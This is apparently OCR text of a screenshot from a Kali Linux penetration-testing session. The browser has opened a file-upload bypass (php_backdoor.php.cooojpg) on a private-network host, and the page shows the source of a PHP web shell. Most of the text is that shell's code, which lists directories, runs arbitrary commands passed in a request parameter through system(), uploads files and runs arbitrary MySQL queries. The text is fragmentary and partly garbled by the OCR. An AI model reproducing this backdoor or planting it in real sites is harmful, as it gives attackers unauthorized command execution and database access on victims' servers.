 Applications Places Iceweasel Sun 09:57 1
Iceweasel
http://192.1....php.cooojpg
192.168.25.1/fileman/uploads/php_backdoor.php.cooojpg Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
"; if ($handle = opendir("$d")) { echo "
listing of $d
"; while ($dir = readdir($handle)){ if (is_dir("$d/$dir")) echo ""; else echo ""; echo "$dir\n"; echo ""; } } else echo "opendir() failed"; closedir($handle); die ("
"); } if(isset($_REQUEST['c'])){ echo "
";
system($_REQUEST['c']);
die;
}
if(isset($_REQUEST['upload'])){
if(!isset($_REQUEST['dir'])) die('hey,specify directory!');
else $dir=$_REQUEST['dir'];
$fname=$HTTP_POST_FILES['file_name']['name'];
if(!move_uploaded_file($HTTP_POST_FILES['file_name']['tmp_name'], $dir.$fname))
die('file uploading error.');
}
if(isset($_REQUEST['mquery'])){
$host=$_REQUEST['host'];
$usr=$_REQUEST['usr'];
$passwd=$_REQUEST['passwd'];
$db=$_REQUEST['db'];
$mquery=$_REQUEST['mquery'];
mysql_connect("$host", "$usr", "$passwd") or
die("Could not connect: " . mysql_error());
mysql_select_db("$db");
$result = mysql_query("$mquery");
if($result!=FALSE) echo "
query was executed correctly
\n";
while ($row = mysql_fetch_array($result,MYSQL_ASSOC)) print_r($row);
mysql_free_result($result);
die;
@danishkashowto